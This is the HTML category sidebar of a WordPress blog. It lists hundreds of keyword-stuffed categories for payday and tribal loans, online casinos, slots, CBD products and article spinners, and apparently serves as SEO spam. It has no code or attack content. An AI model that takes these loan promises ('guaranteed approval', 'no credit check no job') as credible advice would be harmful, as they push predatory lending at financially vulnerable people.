	<li class="cat-item cat-item-1"><a href="http://aufphasen.de/?cat=1" >Allgemein</a>
</li>
	<li class="cat-item cat-item-696"><a href="http://aufphasen.de/?cat=696" >ameri loan</a>
</li>
	<li class="cat-item cat-item-703"><a href="http://aufphasen.de/?cat=703" >americash</a>
</li>
	<li class="cat-item cat-item-656"><a href="http://aufphasen.de/?cat=656" >americash advanced</a>
</li>
	<li class="cat-item cat-item-711"><a href="http://aufphasen.de/?cat=711" >americash loans</a>
</li>
	<li class="cat-item cat-item-646"><a href="http://aufphasen.de/?cat=646" >americash loans near me</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://aufphasen.de/?cat=688" >americash loans review</a>
</li>
	<li class="cat-item cat-item-396"><a href="http://aufphasen.de/?cat=396" >Ameriloan</a>
</li>
	<li class="cat-item cat-item-354"><a href="http://aufphasen.de/?cat=354" >Ameriloan payday</a>
</li>
	<li class="cat-item cat-item-395"><a href="http://aufphasen.de/?cat=395" >Ameriloan payday loan</a>
</li>
	<li class="cat-item cat-item-665"><a href="http://aufphasen.de/?cat=665" >ameriloan review</a>
</li>
	<li class="cat-item cat-item-321"><a href="http://aufphasen.de/?cat=321" >article rewriter</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://aufphasen.de/?cat=221" >article rewriter tools</a>
</li>
	<li class="cat-item cat-item-188"><a href="http://aufphasen.de/?cat=188" >articles spinner</a>
</li>
	<li class="cat-item cat-item-735"><a href="http://aufphasen.de/?cat=735" >b and f finance</a>
</li>
	<li class="cat-item cat-item-737"><a href="http://aufphasen.de/?cat=737" >b and f loan</a>
</li>
	<li class="cat-item cat-item-733"><a href="http://aufphasen.de/?cat=733" >b&amp;f finance loan</a>
</li>
	<li class="cat-item cat-item-745"><a href="http://aufphasen.de/?cat=745" >b3 cash solution</a>
</li>
	<li class="cat-item cat-item-742"><a href="http://aufphasen.de/?cat=742" >b3 cash solution loan</a>
</li>
	<li class="cat-item cat-item-743"><a href="http://aufphasen.de/?cat=743" >b3 cash solution loans</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://aufphasen.de/?cat=744" >b3 cash solution near me</a>
</li>
	<li class="cat-item cat-item-746"><a href="http://aufphasen.de/?cat=746" >b3 cash solution payday loan</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://aufphasen.de/?cat=111" >bad credit history personal loans</a>
</li>
	<li class="cat-item cat-item-578"><a href="http://aufphasen.de/?cat=578" >bad credit loans</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://aufphasen.de/?cat=125" >bad credit loans australia guaranteed approval</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://aufphasen.de/?cat=21" >Best Online Canadian Casino</a>
</li>
	<li class="cat-item cat-item-507"><a href="http://aufphasen.de/?cat=507" >best online payday loan</a>
</li>
	<li class="cat-item cat-item-521"><a href="http://aufphasen.de/?cat=521" >best online payday loans</a>
</li>
	<li class="cat-item cat-item-569"><a href="http://aufphasen.de/?cat=569" >best payday loans</a>
</li>
	<li class="cat-item cat-item-570"><a href="http://aufphasen.de/?cat=570" >best payday loans online</a>
</li>
	<li class="cat-item cat-item-516"><a href="http://aufphasen.de/?cat=516" >best same day loans</a>
</li>
	<li class="cat-item cat-item-505"><a href="http://aufphasen.de/?cat=505" >big valley financial login</a>
</li>
	<li class="cat-item cat-item-281"><a href="http://aufphasen.de/?cat=281" >big valley financial payday loans</a>
</li>
	<li class="cat-item cat-item-149"><a href="http://aufphasen.de/?cat=149" >bitcoin casino reviews</a>
</li>
	<li class="cat-item cat-item-681"><a href="http://aufphasen.de/?cat=681" >blue loans</a>
</li>
	<li class="cat-item cat-item-673"><a href="http://aufphasen.de/?cat=673" >blue trust loan</a>
</li>
	<li class="cat-item cat-item-689"><a href="http://aufphasen.de/?cat=689" >blue trust loans</a>
</li>
	<li class="cat-item cat-item-633"><a href="http://aufphasen.de/?cat=633" >blue trust payday loans</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://aufphasen.de/?cat=176" >bmg payday loan</a>
</li>
	<li class="cat-item cat-item-233"><a href="http://aufphasen.de/?cat=233" >bmg payday loans</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://aufphasen.de/?cat=183" >boat finance</a>
</li>
	<li class="cat-item cat-item-292"><a href="http://aufphasen.de/?cat=292" >bottom dollar loan</a>
</li>
	<li class="cat-item cat-item-317"><a href="http://aufphasen.de/?cat=317" >bottom dollar loans</a>
</li>
	<li class="cat-item cat-item-307"><a href="http://aufphasen.de/?cat=307" >bottom dollar payday loan</a>
</li>
	<li class="cat-item cat-item-710"><a href="http://aufphasen.de/?cat=710" >bright payday loan</a>
</li>
	<li class="cat-item cat-item-327"><a href="http://aufphasen.de/?cat=327" >bright star cash</a>
</li>
	<li class="cat-item cat-item-306"><a href="http://aufphasen.de/?cat=306" >bright star cash review</a>
</li>
	<li class="cat-item cat-item-666"><a href="http://aufphasen.de/?cat=666" >bright star loans</a>
</li>
	<li class="cat-item cat-item-641"><a href="http://aufphasen.de/?cat=641" >brightstar cash</a>
</li>
	<li class="cat-item cat-item-433"><a href="http://aufphasen.de/?cat=433" >brookwood loans promo code</a>
</li>
	<li class="cat-item cat-item-441"><a href="http://aufphasen.de/?cat=441" >brookwood payday loans</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://aufphasen.de/?cat=151" >car rental in nj</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://aufphasen.de/?cat=160" >car rental puerto rico</a>
</li>
	<li class="cat-item cat-item-203"><a href="http://aufphasen.de/?cat=203" >caravan finance</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://aufphasen.de/?cat=658" >cash 1 loan</a>
</li>
	<li class="cat-item cat-item-642"><a href="http://aufphasen.de/?cat=642" >cash 1 loans</a>
</li>
	<li class="cat-item cat-item-236"><a href="http://aufphasen.de/?cat=236" >cash 45</a>
</li>
	<li class="cat-item cat-item-241"><a href="http://aufphasen.de/?cat=241" >cash 45 loan</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://aufphasen.de/?cat=206" >cash advance huntsville al</a>
</li>
	<li class="cat-item cat-item-573"><a href="http://aufphasen.de/?cat=573" >cash advance usa</a>
</li>
	<li class="cat-item cat-item-500"><a href="http://aufphasen.de/?cat=500" >cash advances near me</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://aufphasen.de/?cat=141" >cash america today</a>
</li>
	<li class="cat-item cat-item-242"><a href="http://aufphasen.de/?cat=242" >cash fairy</a>
</li>
	<li class="cat-item cat-item-560"><a href="http://aufphasen.de/?cat=560" >cash fairy loans</a>
</li>
	<li class="cat-item cat-item-564"><a href="http://aufphasen.de/?cat=564" >cash fairy online</a>
</li>
	<li class="cat-item cat-item-561"><a href="http://aufphasen.de/?cat=561" >cash fairy payday loan</a>
</li>
	<li class="cat-item cat-item-243"><a href="http://aufphasen.de/?cat=243" >cash fairy reviews</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://aufphasen.de/?cat=92" >cash loan advance</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://aufphasen.de/?cat=114" >cash loan in 1 hour</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://aufphasen.de/?cat=189" >cash loan now</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://aufphasen.de/?cat=110" >cash loans fast</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://aufphasen.de/?cat=39" >cash loans huntsville al</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://aufphasen.de/?cat=336" >cash loans usa</a>
</li>
	<li class="cat-item cat-item-495"><a href="http://aufphasen.de/?cat=495" >cash net usa</a>
</li>
	<li class="cat-item cat-item-390"><a href="http://aufphasen.de/?cat=390" >cash now</a>
</li>
	<li class="cat-item cat-item-379"><a href="http://aufphasen.de/?cat=379" >cash now loan</a>
</li>
	<li class="cat-item cat-item-346"><a href="http://aufphasen.de/?cat=346" >cash now near me</a>
</li>
	<li class="cat-item cat-item-347"><a href="http://aufphasen.de/?cat=347" >cash now payday</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://aufphasen.de/?cat=671" >cash one loan</a>
</li>
	<li class="cat-item cat-item-680"><a href="http://aufphasen.de/?cat=680" >cash one loans</a>
</li>
	<li class="cat-item cat-item-707"><a href="http://aufphasen.de/?cat=707" >cash one reviews</a>
</li>
	<li class="cat-item cat-item-361"><a href="http://aufphasen.de/?cat=361" >cash till payday</a>
</li>
	<li class="cat-item cat-item-371"><a href="http://aufphasen.de/?cat=371" >cash till payday loan</a>
</li>
	<li class="cat-item cat-item-392"><a href="http://aufphasen.de/?cat=392" >cash till payday online</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://aufphasen.de/?cat=191" >cash usa loans</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://aufphasen.de/?cat=34" >cash usa net</a>
</li>
	<li class="cat-item cat-item-235"><a href="http://aufphasen.de/?cat=235" >cash usa network</a>
</li>
	<li class="cat-item cat-item-653"><a href="http://aufphasen.de/?cat=653" >cash1 loans</a>
</li>
	<li class="cat-item cat-item-616"><a href="http://aufphasen.de/?cat=616" >cashadvanceusa</a>
</li>
	<li class="cat-item cat-item-723"><a href="http://aufphasen.de/?cat=723" >cashcall loan</a>
</li>
	<li class="cat-item cat-item-722"><a href="http://aufphasen.de/?cat=722" >cashcall loans online</a>
</li>
	<li class="cat-item cat-item-751"><a href="http://aufphasen.de/?cat=751" >cashcall payday loans</a>
</li>
	<li class="cat-item cat-item-313"><a href="http://aufphasen.de/?cat=313" >cashfairy</a>
</li>
	<li class="cat-item cat-item-786"><a href="http://aufphasen.de/?cat=786" >cashnetusa</a>
</li>
	<li class="cat-item cat-item-787"><a href="http://aufphasen.de/?cat=787" >cashnetusa lending</a>
</li>
	<li class="cat-item cat-item-784"><a href="http://aufphasen.de/?cat=784" >cashnetusa loan</a>
</li>
	<li class="cat-item cat-item-785"><a href="http://aufphasen.de/?cat=785" >cashnetusa loans</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://aufphasen.de/?cat=162" >casinos in reykjavik</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://aufphasen.de/?cat=154" >castle loans</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://aufphasen.de/?cat=135" >castle payday</a>
</li>
	<li class="cat-item cat-item-492"><a href="http://aufphasen.de/?cat=492" >castle payday loan</a>
</li>
	<li class="cat-item cat-item-484"><a href="http://aufphasen.de/?cat=484" >castle payday loans</a>
</li>
	<li class="cat-item cat-item-610"><a href="http://aufphasen.de/?cat=610" >castle payday loans review</a>
</li>
	<li class="cat-item cat-item-729"><a href="http://aufphasen.de/?cat=729" >cbd apothecary</a>
</li>
	<li class="cat-item cat-item-728"><a href="http://aufphasen.de/?cat=728" >cbd apothecary online</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://aufphasen.de/?cat=174" >cheap car hire</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://aufphasen.de/?cat=51" >check cashing fargo nd</a>
</li>
	<li class="cat-item cat-item-701"><a href="http://aufphasen.de/?cat=701" >check mate payday loans</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://aufphasen.de/?cat=38" >check n go huntsville al</a>
</li>
	<li class="cat-item cat-item-674"><a href="http://aufphasen.de/?cat=674" >checkmate cash advance</a>
</li>
	<li class="cat-item cat-item-700"><a href="http://aufphasen.de/?cat=700" >checkmate loan</a>
</li>
	<li class="cat-item cat-item-655"><a href="http://aufphasen.de/?cat=655" >checkmate loans</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://aufphasen.de/?cat=684" >checkmate payday loan</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://aufphasen.de/?cat=67" >Choy Sun Doa Slot</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://aufphasen.de/?cat=477" >christmas loan</a>
</li>
	<li class="cat-item cat-item-531"><a href="http://aufphasen.de/?cat=531" >christmas loans</a>
</li>
	<li class="cat-item cat-item-527"><a href="http://aufphasen.de/?cat=527" >christmas loans no credit check</a>
</li>
	<li class="cat-item cat-item-530"><a href="http://aufphasen.de/?cat=530" >christmas loans online</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://aufphasen.de/?cat=30" >Cleos Vip Room Casino</a>
</li>
	<li class="cat-item cat-item-424"><a href="http://aufphasen.de/?cat=424" >content spinner</a>
</li>
	<li class="cat-item cat-item-731"><a href="http://aufphasen.de/?cat=731" >cure cbd</a>
</li>
	<li class="cat-item cat-item-730"><a href="http://aufphasen.de/?cat=730" >cure cbd products</a>
</li>
	<li class="cat-item cat-item-767"><a href="http://aufphasen.de/?cat=767" >dash cash loans</a>
</li>
	<li class="cat-item cat-item-766"><a href="http://aufphasen.de/?cat=766" >dash cash payday loan</a>
</li>
	<li class="cat-item cat-item-768"><a href="http://aufphasen.de/?cat=768" >dash of cash loan</a>
</li>
	<li class="cat-item cat-item-769"><a href="http://aufphasen.de/?cat=769" >dash of cash reviews</a>
</li>
	<li class="cat-item cat-item-565"><a href="http://aufphasen.de/?cat=565" >delaware payday loan</a>
</li>
	<li class="cat-item cat-item-305"><a href="http://aufphasen.de/?cat=305" >delaware payday loans</a>
</li>
	<li class="cat-item cat-item-559"><a href="http://aufphasen.de/?cat=559" >direct lender payday loans</a>
</li>
	<li class="cat-item cat-item-386"><a href="http://aufphasen.de/?cat=386" >direct payday lenders no third party</a>
</li>
	<li class="cat-item cat-item-589"><a href="http://aufphasen.de/?cat=589" >direct payday lenders no third party no teletrack</a>
</li>
	<li class="cat-item cat-item-366"><a href="http://aufphasen.de/?cat=366" >direct payday lenders only no third party</a>
</li>
	<li class="cat-item cat-item-250"><a href="http://aufphasen.de/?cat=250" >direct payday loan lenders</a>
</li>
	<li class="cat-item cat-item-585"><a href="http://aufphasen.de/?cat=585" >download website</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://aufphasen.de/?cat=9" >e-whiteboard.org</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://aufphasen.de/?cat=302" >easy financial reviews</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://aufphasen.de/?cat=119" >easy loans no credit check no job</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://aufphasen.de/?cat=126" >easy loans online</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://aufphasen.de/?cat=24" >easy money huntsville al</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://aufphasen.de/?cat=28" >easy money payday loans</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://aufphasen.de/?cat=158" >easy rental car</a>
</li>
	<li class="cat-item cat-item-431"><a href="http://aufphasen.de/?cat=431" >easy tribal loans no credit check</a>
</li>
	<li class="cat-item cat-item-448"><a href="http://aufphasen.de/?cat=448" >easyfinance</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://aufphasen.de/?cat=279" >easyfinancial</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://aufphasen.de/?cat=10" >Education</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://aufphasen.de/?cat=117" >emergency cash loans no credit check</a>
</li>
	<li class="cat-item cat-item-453"><a href="http://aufphasen.de/?cat=453" >emergency loan no job</a>
</li>
	<li class="cat-item cat-item-460"><a href="http://aufphasen.de/?cat=460" >emergency loan unemployed</a>
</li>
	<li class="cat-item cat-item-612"><a href="http://aufphasen.de/?cat=612" >emergency loans bad credit</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://aufphasen.de/?cat=124" >emergency payday loans</a>
</li>
	<li class="cat-item cat-item-256"><a href="http://aufphasen.de/?cat=256" >example</a>
</li>
	<li class="cat-item cat-item-566"><a href="http://aufphasen.de/?cat=566" >ez cash loan</a>
</li>
	<li class="cat-item cat-item-718"><a href="http://aufphasen.de/?cat=718" >ez cash loans</a>
</li>
	<li class="cat-item cat-item-520"><a href="http://aufphasen.de/?cat=520" >ez money</a>
</li>
	<li class="cat-item cat-item-567"><a href="http://aufphasen.de/?cat=567" >ez money loan</a>
</li>
	<li class="cat-item cat-item-568"><a href="http://aufphasen.de/?cat=568" >ez money online</a>
</li>
	<li class="cat-item cat-item-614"><a href="http://aufphasen.de/?cat=614" >ez money payday loans</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://aufphasen.de/?cat=311" >ez payday loans</a>
</li>
	<li class="cat-item cat-item-316"><a href="http://aufphasen.de/?cat=316" >fast efunds</a>
</li>
	<li class="cat-item cat-item-291"><a href="http://aufphasen.de/?cat=291" >fast efunds lending</a>
</li>
	<li class="cat-item cat-item-322"><a href="http://aufphasen.de/?cat=322" >fast efunds loan</a>
</li>
	<li class="cat-item cat-item-293"><a href="http://aufphasen.de/?cat=293" >fast efunds loans</a>
</li>
	<li class="cat-item cat-item-326"><a href="http://aufphasen.de/?cat=326" >fast efunds payday loans</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://aufphasen.de/?cat=89" >fast loan online</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://aufphasen.de/?cat=120" >fast loans</a>
</li>
	<li class="cat-item cat-item-515"><a href="http://aufphasen.de/?cat=515" >fast payday loans</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://aufphasen.de/?cat=25" >fast payday loans online</a>
</li>
	<li class="cat-item cat-item-483"><a href="http://aufphasen.de/?cat=483" >fastest online loans</a>
</li>
	<li class="cat-item cat-item-514"><a href="http://aufphasen.de/?cat=514" >fastest payday loans</a>
</li>
	<li class="cat-item cat-item-800"><a href="http://aufphasen.de/?cat=800" >fig loan</a>
</li>
	<li class="cat-item cat-item-801"><a href="http://aufphasen.de/?cat=801" >fig loan near me</a>
</li>
	<li class="cat-item cat-item-802"><a href="http://aufphasen.de/?cat=802" >fig loans</a>
</li>
	<li class="cat-item cat-item-799"><a href="http://aufphasen.de/?cat=799" >fig payday loan</a>
</li>
	<li class="cat-item cat-item-401"><a href="http://aufphasen.de/?cat=401" >first cash advance</a>
</li>
	<li class="cat-item cat-item-373"><a href="http://aufphasen.de/?cat=373" >first cash advance loan payday</a>
</li>
	<li class="cat-item cat-item-792"><a href="http://aufphasen.de/?cat=792" >first day loan</a>
</li>
	<li class="cat-item cat-item-791"><a href="http://aufphasen.de/?cat=791" >first day loan near me</a>
</li>
	<li class="cat-item cat-item-790"><a href="http://aufphasen.de/?cat=790" >first day loan online</a>
</li>
	<li class="cat-item cat-item-789"><a href="http://aufphasen.de/?cat=789" >first day payday loan</a>
</li>
	<li class="cat-item cat-item-788"><a href="http://aufphasen.de/?cat=788" >first day payday loans</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://aufphasen.de/?cat=77" >flash casino</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://aufphasen.de/?cat=116" >free pokies online</a>
</li>
	<li class="cat-item cat-item-410"><a href="http://aufphasen.de/?cat=410" >gentle breeze loan</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://aufphasen.de/?cat=35" >gentle breeze loans</a>
</li>
	<li class="cat-item cat-item-353"><a href="http://aufphasen.de/?cat=353" >gentle breeze loans reviews</a>
</li>
	<li class="cat-item cat-item-194"><a href="http://aufphasen.de/?cat=194" >gentle breeze online</a>
</li>
	<li class="cat-item cat-item-608"><a href="http://aufphasen.de/?cat=608" >gentle breeze payday loan</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://aufphasen.de/?cat=47" >gentle breeze payday loans</a>
</li>
	<li class="cat-item cat-item-693"><a href="http://aufphasen.de/?cat=693" >gentle breeze tribal lending</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://aufphasen.de/?cat=55" >gentlebreeze</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://aufphasen.de/?cat=54" >gentlebreezeonline</a>
</li>
	<li class="cat-item cat-item-345"><a href="http://aufphasen.de/?cat=345" >get a loan no matter what</a>
</li>
	<li class="cat-item cat-item-651"><a href="http://aufphasen.de/?cat=651" >get a loan now</a>
</li>
	<li class="cat-item cat-item-329"><a href="http://aufphasen.de/?cat=329" >get green circle</a>
</li>
	<li class="cat-item cat-item-325"><a href="http://aufphasen.de/?cat=325" >get green circle loans</a>
</li>
	<li class="cat-item cat-item-702"><a href="http://aufphasen.de/?cat=702" >get loan now</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://aufphasen.de/?cat=708" >golden valley lending review</a>
</li>
	<li class="cat-item cat-item-352"><a href="http://aufphasen.de/?cat=352" >golden valley loan</a>
</li>
	<li class="cat-item cat-item-704"><a href="http://aufphasen.de/?cat=704" >golden valley loans</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://aufphasen.de/?cat=27" >Gong Xi Fa Cai</a>
</li>
	<li class="cat-item cat-item-727"><a href="http://aufphasen.de/?cat=727" >good lyfe cbd online</a>
</li>
	<li class="cat-item cat-item-691"><a href="http://aufphasen.de/?cat=691" >green circle loan</a>
</li>
	<li class="cat-item cat-item-645"><a href="http://aufphasen.de/?cat=645" >green circle loans</a>
</li>
	<li class="cat-item cat-item-286"><a href="http://aufphasen.de/?cat=286" >green pine lending</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://aufphasen.de/?cat=285" >green pine loans</a>
</li>
	<li class="cat-item cat-item-409"><a href="http://aufphasen.de/?cat=409" >green pine payday loans</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://aufphasen.de/?cat=63" >green tree lending</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://aufphasen.de/?cat=70" >green tree loan</a>
</li>
	<li class="cat-item cat-item-300"><a href="http://aufphasen.de/?cat=300" >green tree loans</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://aufphasen.de/?cat=275" >green tree payday loan</a>
</li>
	<li class="cat-item cat-item-491"><a href="http://aufphasen.de/?cat=491" >green tree payday loans</a>
</li>
	<li class="cat-item cat-item-747"><a href="http://aufphasen.de/?cat=747" >greenline loans</a>
</li>
	<li class="cat-item cat-item-748"><a href="http://aufphasen.de/?cat=748" >greenline loans near me</a>
</li>
	<li class="cat-item cat-item-749"><a href="http://aufphasen.de/?cat=749" >greenline payday loan</a>
</li>
	<li class="cat-item cat-item-750"><a href="http://aufphasen.de/?cat=750" >greenline payday loans</a>
</li>
	<li class="cat-item cat-item-308"><a href="http://aufphasen.de/?cat=308" >greenpine lending</a>
</li>
	<li class="cat-item cat-item-598"><a href="http://aufphasen.de/?cat=598" >greentree loan</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://aufphasen.de/?cat=14" >Greetings</a>
</li>
	<li class="cat-item cat-item-679"><a href="http://aufphasen.de/?cat=679" >guaranteed loan approval</a>
</li>
	<li class="cat-item cat-item-360"><a href="http://aufphasen.de/?cat=360" >guaranteed loans no matter what</a>
</li>
	<li class="cat-item cat-item-368"><a href="http://aufphasen.de/?cat=368" >guaranteed payday loan</a>
</li>
	<li class="cat-item cat-item-365"><a href="http://aufphasen.de/?cat=365" >guaranteed payday loan no third party</a>
</li>
	<li class="cat-item cat-item-356"><a href="http://aufphasen.de/?cat=356" >guaranteed payday loans</a>
</li>
	<li class="cat-item cat-item-357"><a href="http://aufphasen.de/?cat=357" >guaranteed payday loans direct lenders</a>
</li>
	<li class="cat-item cat-item-298"><a href="http://aufphasen.de/?cat=298" >guaranteed payday loans no teletrack</a>
</li>
	<li class="cat-item cat-item-309"><a href="http://aufphasen.de/?cat=309" >harvest loans</a>
</li>
	<li class="cat-item cat-item-652"><a href="http://aufphasen.de/?cat=652" >harvest moon loans review</a>
</li>
	<li class="cat-item cat-item-493"><a href="http://aufphasen.de/?cat=493" >healthy paws pet insurance</a>
</li>
	<li class="cat-item cat-item-624"><a href="http://aufphasen.de/?cat=624" >healthy paws pet insurance reviews</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://aufphasen.de/?cat=11" >Hello world</a>
</li>
	<li class="cat-item cat-item-617"><a href="http://aufphasen.de/?cat=617" >hometown cash</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://aufphasen.de/?cat=541" >hometown cash advance</a>
</li>
	<li class="cat-item cat-item-542"><a href="http://aufphasen.de/?cat=542" >hometown cash advance payday</a>
</li>
	<li class="cat-item cat-item-543"><a href="http://aufphasen.de/?cat=543" >hometown cash advance payday loans</a>
</li>
	<li class="cat-item cat-item-246"><a href="http://aufphasen.de/?cat=246" >how to get a 1000 dollar loan</a>
</li>
	<li class="cat-item cat-item-406"><a href="http://aufphasen.de/?cat=406" >i need 100 dollars now</a>
</li>
	<li class="cat-item cat-item-556"><a href="http://aufphasen.de/?cat=556" >i need 150 dollars now</a>
</li>
	<li class="cat-item cat-item-586"><a href="http://aufphasen.de/?cat=586" >i need 200 dollars</a>
</li>
	<li class="cat-item cat-item-581"><a href="http://aufphasen.de/?cat=581" >i need 400 dollars today</a>
</li>
	<li class="cat-item cat-item-267"><a href="http://aufphasen.de/?cat=267" >i need 400 now</a>
</li>
	<li class="cat-item cat-item-555"><a href="http://aufphasen.de/?cat=555" >i need 50 dollars now</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://aufphasen.de/?cat=62" >i need 500 dollars now</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://aufphasen.de/?cat=139" >i need 500 now</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://aufphasen.de/?cat=50" >i need a 100 dollar loan now</a>
</li>
	<li class="cat-item cat-item-552"><a href="http://aufphasen.de/?cat=552" >i need a payday loan immediately</a>
</li>
	<li class="cat-item cat-item-295"><a href="http://aufphasen.de/?cat=295" >i need a payday loan today</a>
</li>
	<li class="cat-item cat-item-650"><a href="http://aufphasen.de/?cat=650" >i need loan now</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://aufphasen.de/?cat=104" >i need money fast</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://aufphasen.de/?cat=122" >i need money today</a>
</li>
	<li class="cat-item cat-item-367"><a href="http://aufphasen.de/?cat=367" >icashloans</a>
</li>
	<li class="cat-item cat-item-348"><a href="http://aufphasen.de/?cat=348" >icashloans loan</a>
</li>
	<li class="cat-item cat-item-363"><a href="http://aufphasen.de/?cat=363" >icashloans near me</a>
</li>
	<li class="cat-item cat-item-385"><a href="http://aufphasen.de/?cat=385" >icashloans online</a>
</li>
	<li class="cat-item cat-item-375"><a href="http://aufphasen.de/?cat=375" >icashloans payday</a>
</li>
	<li class="cat-item cat-item-667"><a href="http://aufphasen.de/?cat=667" >icashloans reviews</a>
</li>
	<li class="cat-item cat-item-200 current-cat"><a href="http://aufphasen.de/?cat=200" >iceland online casinos</a>
</li>
	<li class="cat-item cat-item-549"><a href="http://aufphasen.de/?cat=549" >immediate loan</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://aufphasen.de/?cat=22" >Indian Dreaming Slot</a>
</li>
	<li class="cat-item cat-item-472"><a href="http://aufphasen.de/?cat=472" >indian tribal loans for bad credit</a>
</li>
	<li class="cat-item cat-item-739"><a href="http://aufphasen.de/?cat=739" >insta loan</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://aufphasen.de/?cat=741" >insta loan near me</a>
</li>
	<li class="cat-item cat-item-456"><a href="http://aufphasen.de/?cat=456" >installment loan bad credit</a>
</li>
	<li class="cat-item cat-item-613"><a href="http://aufphasen.de/?cat=613" >installment loans for bad credit</a>
</li>
	<li class="cat-item cat-item-579"><a href="http://aufphasen.de/?cat=579" >installment loans online for bad credit</a>
</li>
	<li class="cat-item cat-item-738"><a href="http://aufphasen.de/?cat=738" >instaloan</a>
</li>
	<li class="cat-item cat-item-740"><a href="http://aufphasen.de/?cat=740" >instaloan loans</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://aufphasen.de/?cat=118" >instant payday loan online</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://aufphasen.de/?cat=296" >instant payday loans</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://aufphasen.de/?cat=18" >instant same day payday loans online</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://aufphasen.de/?cat=78" >ipad casinos</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://aufphasen.de/?cat=79" >iphone casinos</a>
</li>
	<li class="cat-item cat-item-451"><a href="http://aufphasen.de/?cat=451" >is big valley financial loans legit</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://aufphasen.de/?cat=209" >jackpot city</a>
</li>
	<li class="cat-item cat-item-648"><a href="http://aufphasen.de/?cat=648" >jora credit loan</a>
</li>
	<li class="cat-item cat-item-660"><a href="http://aufphasen.de/?cat=660" >jora credit loans</a>
</li>
	<li class="cat-item cat-item-705"><a href="http://aufphasen.de/?cat=705" >jora credit reviews</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://aufphasen.de/?cat=644" >jora loan</a>
</li>
	<li class="cat-item cat-item-672"><a href="http://aufphasen.de/?cat=672" >kash king loans</a>
</li>
	<li class="cat-item cat-item-713"><a href="http://aufphasen.de/?cat=713" >king of cash loans</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://aufphasen.de/?cat=683" >king of kash</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://aufphasen.de/?cat=654" >king of kash loans</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://aufphasen.de/?cat=73" >las vegas payday loan</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://aufphasen.de/?cat=72" >las vegas payday loans</a>
</li>
	<li class="cat-item cat-item-724"><a href="http://aufphasen.de/?cat=724" >leap application form</a>
</li>
	<li class="cat-item cat-item-725"><a href="http://aufphasen.de/?cat=725" >leap credit</a>
</li>
	<li class="cat-item cat-item-726"><a href="http://aufphasen.de/?cat=726" >leap credit payday loans</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://aufphasen.de/?cat=178" >legit loans for bad credit</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://aufphasen.de/?cat=231" >legit online loans</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://aufphasen.de/?cat=334" >legit online payday loans</a>
</li>
